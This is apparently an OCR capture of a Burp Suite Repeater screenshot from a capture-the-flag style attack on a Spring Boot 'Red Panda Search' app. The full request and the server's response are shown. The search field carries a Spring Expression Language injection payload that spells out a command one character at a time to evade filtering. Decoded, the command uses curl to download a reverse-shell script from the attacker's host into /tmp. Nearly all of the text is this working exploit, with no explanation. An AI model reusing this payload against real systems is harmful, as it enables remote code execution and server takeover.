 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PACISOFT-TECHCOMBANK [30 user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × +
Send Cancel < > Target: http://10.10.11.170:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 2020
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/search
12 Upgrade-Insecure-Requests: 1
13
14 name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.
Character).toString(117)).concat(T(java.lang.Character).toString(114)).concat(T(java.lang.Character).toString(108)).concat(T(java.lang.Cha
racter).toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Characte
r).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).to
String(109)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toStri
ng(114)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(
46)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(32))
.concat(T(java.lang.Character).toString(49)).concat(T(java.lang.Character).toString(48)).concat(T(java.lang.Character).toString(46)).conca
t(T(java.lang.Character).toString(49)).concat(T(java.lang.Character).toString(48)).concat(T(java.lang.Character).toString(46)).concat(T(ja
va.lang.Character).toString(49)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(46)).concat(T(java.lan
g.Character).toString(49)).concat(T(java.lang.Character).toString(48)).concat(T(java.lang.Character).toString(58)).concat(T(java.lang.Char
acter).toString(56)).concat(T(java.lang.Character).toString(48)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character)
.toString(56)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(114)).concat(T(java.lang.Character).toSt
ring(101)).concat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(46)).concat(T(java.lang.Character).toString
(115)).concat(T(java.lang.Character).toString(104))).getInputStream())}
15
16
17
18
19
20 S
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Sat, 27 Aug 2022 16:20:57 GMT
5 Connection: close
6 Content-Length: 723
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for:
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
32 </div>
33
34 </body>
35 </html>
36
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 5